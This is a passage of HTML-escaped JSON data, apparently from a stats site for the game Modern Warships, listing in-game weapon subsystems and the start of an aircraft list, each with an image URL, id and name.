2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonF2.jpeg?v=1b8df1f6\&quot;,\&quot;id\&quot;:\&quot;TyphoonF2\&quot;,\&quot;name\&quot;:\&quot;Typhoon F2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonMLS.jpeg?v=d49577b9\&quot;,\&quot;id\&quot;:\&quot;TyphoonMLS\&quot;,\&quot;name\&quot;:\&quot;Typhoon MLS-NLOS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UB32.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;UB32\&quot;,\&quot;name\&quot;:\&quot;UB-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UFSA2050.jpeg?v=3eb555cf\&quot;,\&quot;id\&quot;:\&quot;UFSA2050\&quot;,\&quot;name\&quot;:\&quot;Erlik-2050 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM133Trident2.jpeg?v=f20ea113\&quot;,\&quot;id\&quot;:\&quot;UGM133Trident2\&quot;,\&quot;name\&quot;:\&quot;UGM-133 Trident II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM27A3SLBM.jpeg?v=1762ef3b\&quot;,\&quot;id\&quot;:\&quot;UGM27A3SLBM\&quot;,\&quot;name\&quot;:\&quot;UGM-27 Polaris A-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM84Harpoon.jpeg?v=472a05b6\&quot;,\&quot;id\&quot;:\&quot;UGM84Harpoon\&quot;,\&quot;name\&quot;:\&quot;UGM-84 Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM84LHarpoon.jpeg?v=d7b45d87\&quot;,\&quot;id\&quot;:\&quot;UGM84LHarpoon\&quot;,\&quot;name\&quot;:\&quot;UGM-84L Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGM96SLBM.jpeg?v=f1476a16\&quot;,\&quot;id\&quot;:\&quot;UGM96SLBM\&quot;,\&quot;name\&quot;:\&quot;UGM-96 Trident I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGMTomahawk109E.jpeg?v=b1d8bafe\&quot;,\&quot;id\&quot;:\&quot;UGMTomahawk109E\&quot;,\&quot;name\&quot;:\&quot;UGM-109E Tactical Tomahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGSTPhysic.jpeg?v=9a9ff0f1\&quot;,\&quot;id\&quot;:\&quot;UGSTPhysic\&quot;,\&quot;name\&quot;:\&quot;UGST Physic (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UGSTPhysic2.jpeg?v=36c1d520\&quot;,\&quot;id\&quot;:\&quot;UGSTPhysic2\&quot;,\&quot;name\&quot;:\&quot;UGST Futlyar (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UKU9K502I.jpeg?v=0f3b063d\&quot;,\&quot;id\&quot;:\&quot;UKU9K502I\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502-I (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UMTAS.jpeg?v=24674743\&quot;,\&quot;id\&quot;:\&quot;UMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UPK23250.jpeg?v=43527b37\&quot;,\&quot;id\&quot;:\&quot;UPK23250\&quot;,\&quot;name\&quot;:\&quot;UPK-23-250 (23mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Uragan.jpeg?v=fc958dd6\&quot;,\&quot;id\&quot;:\&quot;Uragan\&quot;,\&quot;name\&quot;:\&quot;M-22 Uragan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/URWS.jpeg?v=fda46185\&quot;,\&quot;id\&quot;:\&quot;URWS\&quot;,\&quot;name\&quot;:\&quot;URWS (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/URWS2.jpeg?v=fda46185\&quot;,\&quot;id\&quot;:\&quot;URWS2\&quot;,\&quot;name\&quot;:\&quot;URWS-2 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_A22.jpeg?v=5325b506\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_A22\&quot;,\&quot;name\&quot;:\&quot;\\u0410-22 (140 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_HQ22.jpeg?v=45624df6\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_HQ22\&quot;,\&quot;name\&quot;:\&quot;HQ-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_TL30C.jpeg?v=2b6daa15\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_TL30C\&quot;,\&quot;name\&quot;:\&quot;TL-30C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/USUV_JariUSVAOrca_Type7264A.jpeg?v=7e632e26\&quot;,\&quot;id\&quot;:\&quot;USUV_JariUSVAOrca_Type7264A\&quot;,\&quot;name\&quot;:\&quot;Type 726-4A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UUM125SeaLance.jpeg?v=8df3094f\&quot;,\&quot;id\&quot;:\&quot;UUM125SeaLance\&quot;,\&quot;name\&quot;:\&quot;UUM-125 Sea Lance\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVLauncher.jpeg?v=281b702f\&quot;,\&quot;id\&quot;:\&quot;UXVLauncher\&quot;,\&quot;name\&quot;:\&quot;UXV Launcher (375mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVRailgun.jpeg?v=1099659b\&quot;,\&quot;id\&quot;:\&quot;UXVRailgun\&quot;,\&quot;name\&quot;:\&quot;UXV Railgun (380mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/UXVStormShadow.jpeg?v=885df18a\&quot;,\&quot;id\&quot;:\&quot;UXVStormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/V247Vigilant.jpeg?v=11ec3f03\&quot;,\&quot;id\&quot;:\&quot;V247Vigilant\&quot;,\&quot;name\&quot;:\&quot;V-247 Vigilant\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Valor.jpeg?v=1e4a4b3d\&quot;,\&quot;id\&quot;:\&quot;Valor\&quot;,\&quot;name\&quot;:\&quot;MV-75 (V-280 Valor)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Varunastra.jpeg?v=91de0cf3\&quot;,\&quot;id\&quot;:\&quot;Varunastra\&quot;,\&quot;name\&quot;:\&quot;Varunastra (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VektorF2.jpeg?v=e02cfb72\&quot;,\&quot;id\&quot;:\&quot;VektorF2\&quot;,\&quot;name\&quot;:\&quot;Vektor F2 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Venom.jpeg?v=e9ef4f8d\&quot;,\&quot;id\&quot;:\&quot;Venom\&quot;,\&quot;name\&quot;:\&quot;Venom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VENOMLR.jpeg?v=e64b2390\&quot;,\&quot;id\&quot;:\&quot;VENOMLR\&quot;,\&quot;name\&quot;:\&quot;VENOM LR (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VigilantRailgun.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;VigilantRailgun\&quot;,\&quot;name\&quot;:\&quot;Vigilant Railgun (60mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vihr.jpeg?v=4678d6ca\&quot;,\&quot;id\&quot;:\&quot;Vihr\&quot;,\&quot;name\&quot;:\&quot;9K121 Vikhr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vihr1.jpeg?v=72efbe17\&quot;,\&quot;id\&quot;:\&quot;Vihr1\&quot;,\&quot;name\&quot;:\&quot;9K121M Vikhr-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VLWT.jpeg?v=543ec284\&quot;,\&quot;id\&quot;:\&quot;VLWT\&quot;,\&quot;name\&quot;:\&quot;VLWT\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/VLWTER.jpeg?v=737c9c3c\&quot;,\&quot;id\&quot;:\&quot;VLWTER\&quot;,\&quot;name\&quot;:\&quot;VLWT-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WaspUH.jpeg?v=7176fe53\&quot;,\&quot;id\&quot;:\&quot;WaspUH\&quot;,\&quot;name\&quot;:\&quot;Wasp (UH-01)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Waverider.jpeg?v=88e0d1c1\&quot;,\&quot;id\&quot;:\&quot;Waverider\&quot;,\&quot;name\&quot;:\&quot;Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wedge.jpeg?v=8267e139\&quot;,\&quot;id\&quot;:\&quot;Wedge\&quot;,\&quot;name\&quot;:\&quot;Wedge\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WildcatHMA2.jpeg?v=9492b687\&quot;,\&quot;id\&quot;:\&quot;WildcatHMA2\&quot;,\&quot;name\&quot;:\&quot;Wildcat HMA 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wingman.jpeg?v=e88776d4\&quot;,\&quot;id\&quot;:\&quot;Wingman\&quot;,\&quot;name\&quot;:\&quot;Wingman\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X101.jpeg?v=392c0623\&quot;,\&quot;id\&quot;:\&quot;X101\&quot;,\&quot;name\&quot;:\&quot;Kh-101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X25ML.jpeg?v=aeb61f90\&quot;,\&quot;id\&quot;:\&quot;X25ML\&quot;,\&quot;name\&quot;:\&quot;Kh-25ML\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X35.jpeg?v=03360140\&quot;,\&quot;id\&quot;:\&quot;X35\&quot;,\&quot;name\&quot;:\&quot;Kh-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X47B.jpeg?v=997d1a97\&quot;,\&quot;id\&quot;:\&quot;X47B\&quot;,\&quot;name\&quot;:\&quot;X-47B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X51.jpeg?v=f8a37f7c\&quot;,\&quot;id\&quot;:\&quot;X51\&quot;,\&quot;name\&quot;:\&quot;X-51 Waverider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X555Rotary.jpeg?v=68574c4b\&quot;,\&quot;id\&quot;:\&quot;X555Rotary\&quot;,\&quot;name\&quot;:\&quot;Kh-555 X12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X58USHK.jpeg?v=c281904c\&quot;,\&quot;id\&quot;:\&quot;X58USHK\&quot;,\&quot;name\&quot;:\&quot;Kh-58USHK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM1203.jpeg?v=50530e2b\&quot;,\&quot;id\&quot;:\&quot;XM1203\&quot;,\&quot;name\&quot;:\&quot;XM1203 NLOS-C (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM301.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;XM301\&quot;,\&quot;name\&quot;:\&quot;XM301 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XM390.jpeg?v=d2db40a0\&quot;,\&quot;id\&quot;:\&quot;XM390\&quot;,\&quot;name\&quot;:\&quot;XM390 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;XMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XQ58.jpeg?v=512212ec\&quot;,\&quot;id\&quot;:\&quot;XQ58\&quot;,\&quot;name\&quot;:\&quot;XQ-58 Valkyrie\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak141.jpeg?v=b6bb7cb3\&quot;,\&quot;id\&quot;:\&quot;Yak141\&quot;,\&quot;name\&quot;:\&quot;Yak-141 Freestyle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak38.jpeg?v=4186277f\&quot;,\&quot;id\&quot;:\&quot;Yak38\&quot;,\&quot;name\&quot;:\&quot;Yak-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato127mm.jpeg?v=eac78f24\&quot;,\&quot;id\&quot;:\&quot;Yamato127mm\&quot;,\&quot;name\&quot;:\&quot;12.7 cm\\/40 Type 89 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato13mm.jpeg?v=fdde493e\&quot;,\&quot;id\&quot;:\&quot;Yamato13mm\&quot;,\&quot;name\&quot;:\&quot;Type 93 (13 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato155mm.jpeg?v=7d4131a0\&quot;,\&quot;id\&quot;:\&quot;Yamato155mm\&quot;,\&quot;name\&quot;:\&quot;15.5 cm\\/60 3rd Year Type (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato460mm.jpeg?v=c7034adf\&quot;,\&quot;id\&quot;:\&quot;Yamato460mm\&quot;,\&quot;name\&quot;:\&quot;46 cm\\/45 Type 94 (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yamato52mm.jpeg?v=43bf2893\&quot;,\&quot;id\&quot;:\&quot;Yamato52mm\&quot;,\&quot;name\&quot;:\&quot;12.7 cm\\/40 Type 89 naval gun (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAA27mm.jpeg?v=bacc77ee\&quot;,\&quot;id\&quot;:\&quot;YamatoAA27mm\&quot;,\&quot;name\&quot;:\&quot;Type 96 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAegis460mm.jpeg?v=e97fa4dc\&quot;,\&quot;id\&quot;:\&quot;YamatoAegis460mm\&quot;,\&quot;name\&quot;:\&quot;Type 94 Mod 2 (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAircraft.jpeg?v=79cb6752\&quot;,\&quot;id\&quot;:\&quot;YamatoAircraft\&quot;,\&quot;name\&quot;:\&quot;Nakajima E8N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YF23.jpeg?v=b20fd245\&quot;,\&quot;id\&quot;:\&quot;YF23\&quot;,\&quot;name\&quot;:\&quot;YF-23 Black Widow II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ10001.jpeg?v=0728a96e\&quot;,\&quot;id\&quot;:\&quot;YJ10001\&quot;,\&quot;name\&quot;:\&quot;YJ1000-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ12A.jpeg?v=8d408ff2\&quot;,\&quot;id\&quot;:\&quot;YJ12A\&quot;,\&quot;name\&quot;:\&quot;YJ-12A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ18.jpeg?v=9170a0aa\&quot;,\&quot;id\&quot;:\&quot;YJ18\&quot;,\&quot;name\&quot;:\&quot;YJ-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ18B.jpeg?v=9170a0aa\&quot;,\&quot;id\&quot;:\&quot;YJ18B\&quot;,\&quot;name\&quot;:\&quot;YJ-18B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ21.jpeg?v=7bf65bea\&quot;,\&quot;id\&quot;:\&quot;YJ21\&quot;,\&quot;name\&quot;:\&quot;YJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ21E.jpeg?v=7bf65bea\&quot;,\&quot;id\&quot;:\&quot;YJ21E\&quot;,\&quot;name\&quot;:\&quot;YJ-21E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ62.jpeg?v=32ef21bd\&quot;,\&quot;id\&quot;:\&quot;YJ62\&quot;,\&quot;name\&quot;:\&quot;YJ-62\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83.jpeg?v=cc2ebefa\&quot;,\&quot;id\&quot;:\&quot;YJ83\&quot;,\&quot;name\&quot;:\&quot;YJ-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83A.jpeg?v=420c4b00\&quot;,\&quot;id\&quot;:\&quot;YJ83A\&quot;,\&quot;name\&quot;:\&quot;YJ-83A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ83KH.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;YJ83KH\&quot;,\&quot;name\&quot;:\&quot;YJ-83KH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YJ9ERotary.jpeg?v=a01b0644\&quot;,\&quot;id\&quot;:\&quot;YJ9ERotary\&quot;,\&quot;name\&quot;:\&quot;YJ-9E X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU10.jpeg?v=f250e0f9\&quot;,\&quot;id\&quot;:\&quot;YU10\&quot;,\&quot;name\&quot;:\&quot;YU-10 (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU6.jpeg?v=84a8b03b\&quot;,\&quot;id\&quot;:\&quot;YU6\&quot;,\&quot;name\&quot;:\&quot;YU-6 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU7.jpeg?v=b0859e5a\&quot;,\&quot;id\&quot;:\&quot;YU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU8.jpeg?v=d6553533\&quot;,\&quot;id\&quot;:\&quot;YU8\&quot;,\&quot;name\&quot;:\&quot;YU-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YU8Rotary.jpeg?v=075ed40c\&quot;,\&quot;id\&quot;:\&quot;YU8Rotary\&quot;,\&quot;name\&quot;:\&quot;YU-8 X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z10.jpeg?v=2902deb0\&quot;,\&quot;id\&quot;:\&quot;Z10\&quot;,\&quot;name\&quot;:\&quot;WZ-10 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z18F.jpeg?v=9ff5d1ad\&quot;,\&quot;id\&quot;:\&quot;Z18F\&quot;,\&quot;name\&quot;:\&quot;Z-18F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19.jpeg?v=ba11057f\&quot;,\&quot;id\&quot;:\&quot;Z19\&quot;,\&quot;name\&quot;:\&quot;WZ-19 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19E.jpeg?v=372aac14\&quot;,\&quot;id\&quot;:\&quot;Z19E\&quot;,\&quot;name\&quot;:\&quot;Z-19E Kite\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Z19M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z20H.jpeg?v=c29fbc22\&quot;,\&quot;id\&quot;:\&quot;Z20H\&quot;,\&quot;name\&quot;:\&quot;Z-20J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z21.jpeg?v=bc2480ab\&quot;,\&quot;id\&quot;:\&quot;Z21\&quot;,\&quot;name\&quot;:\&quot;Z-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6B.jpeg?v=9527d93d\&quot;,\&quot;id\&quot;:\&quot;Z6B\&quot;,\&quot;name\&quot;:\&quot;Z-6B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6BRemoteLauncher.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Z6BRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Remora Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Zeus127.jpeg?v=ae5baaa5\&quot;,\&quot;id\&quot;:\&quot;Zeus127\&quot;,\&quot;name\&quot;:\&quot;Zeus 127 Lightning (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZeusMLRS.jpeg?v=d4186e2e\&quot;,\&quot;id\&quot;:\&quot;ZeusMLRS\&quot;,\&quot;name\&quot;:\&quot;Zeus 551 Thunder (200 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Zircon.jpeg?v=b08f7a48\&quot;,\&quot;id\&quot;:\&quot;Zircon\&quot;,\&quot;name\&quot;:\&quot;3M22 Zircon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZPT99.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;ZPT99\&quot;,\&quot;name\&quot;:\&quot;ZPT-99 (30 mm) Shrapnel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRAKPalash.jpeg?v=e366159c\&quot;,\&quot;id\&quot;:\&quot;ZRAKPalash\&quot;,\&quot;name\&quot;:\&quot;3\\u041c89 Palash (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRK3K95Kinzhal.jpeg?v=fe3eb292\&quot;,\&quot;id\&quot;:\&quot;ZRK3K95Kinzhal\&quot;,\&quot;name\&quot;:\&quot;3K95 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKGarpun.jpeg?v=309441fa\&quot;,\&quot;id\&quot;:\&quot;ZRKGarpun\&quot;,\&quot;name\&quot;:\&quot;Garpun (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKLuchnikE.jpeg?v=099e05da\&quot;,\&quot;id\&quot;:\&quot;ZRKLuchnikE\&quot;,\&quot;name\&quot;:\&quot;Luchnik-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZRKRedut.jpeg?v=fd9664b9\&quot;,\&quot;id\&quot;:\&quot;ZRKRedut\&quot;,\&quot;name\&quot;:\&quot;9K96 Redut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZT3Ingwe.jpeg?v=cc141a01\&quot;,\&quot;id\&quot;:\&quot;ZT3Ingwe\&quot;,\&quot;name\&quot;:\&quot;ZT3 Ingwe\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ZT6Mokopa.jpeg?v=017e5dfb\&quot;,\&quot;id\&quot;:\&quot;ZT6Mokopa\&quot;,\&quot;name\&quot;:\&quot;ZT6 Mokopa\&quot;}]&quot;,&quot;aircraft_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10.jpeg?v=50ed0417\&quot;,\&quot;id\&quot;:\&quot;A10\&quot;,\&quot;name\&quot;:\&quot;A-10 Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A10C.jpeg?v=20908b4d\&quot;,\&quot;id\&quot;:\&quot;A10C\&quot;,\&quot;name\&quot;:\&quot;A-10C Thunderbolt II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A129CBT.jpeg?v=7af74a15\&quot;,\&quot;id\&quot;:\&quot;A129CBT\&quot;,\&quot;name\&quot;:\&quot;A129 CBT Mangusta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/A14.jpeg?v=f2910f5c\&quot;,\&quot;id\&quot;:\&quot;A14\&quot;,\&quot;name\&quot;:\&quot;A-14B Equalizer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AD12Dragonfly.jpeg?v=874ffa9c\&quot;,\&quot;id\&quot;:\&quot;AD12Dragonfly\&quot;,\&quot;name\&quot;:\&quot;AD-12 Dragonfly\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH1Z.jpeg?v=c0fb2933\&quot;,\&quot;id\&quot;:\&quot;AH1Z\&quot;,\&quot;name\&quot;:\&quot;AH-1Z Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64.jpeg?v=aa5e49d6\&quot;,\&quot;id\&quot;:\&quot;AH64\&quot;,\&quot;name\&quot;:\&quot;AH-64 